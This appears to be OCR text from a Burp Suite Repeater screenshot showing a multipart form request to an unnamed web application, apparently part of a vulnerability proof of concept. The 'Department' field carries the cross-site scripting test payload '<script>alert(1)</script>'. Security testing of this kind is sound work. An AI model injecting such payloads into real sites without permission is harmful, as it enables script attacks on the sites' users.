 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
24
25 1345634634
26 -----------------------------41299448631522697942320918​2531
27 Content-Disposition: form-data; name="fname"
28
29 rats
30 -----------------------------412994486315226979423209182531
31 Content-Disposition: form-data; name="lname"
32
33 herw
34
35 Content-Disposition: form-data; name="Department"
36
37 <script>alert(1)</script>
38
39 Content-Disposition: form-data; name="email"
40
41 admin@gmail.com
42 -----------------------------412994486315226979423209182531
43 Content-Disposition: form-data; name="mobNumber"
44
45 7856856856
46 -----------------------------412994486315226979423209182531
47 Content-Disposition: form-data; name="country"
48
49 India
50 -----------------------------412994486315226979423209182531
51 Content-Disposition: form-data; name="state"
52
53 RJ
54 -----------------------------412994486315226979423209182531
55 Content-Disposition: form-data; name="city"
56
57 New Delhi
? Search 0 highlights
Ready